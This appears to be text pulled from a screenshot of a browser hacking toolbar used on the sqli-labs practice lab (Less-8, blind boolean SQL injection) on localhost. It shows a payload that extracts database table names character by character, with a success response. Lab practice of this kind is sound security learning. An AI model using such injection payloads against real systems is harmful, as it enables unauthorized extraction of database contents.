 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE() LIMIT 1,1),1,1)="R" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
12:28
16-11-2025
1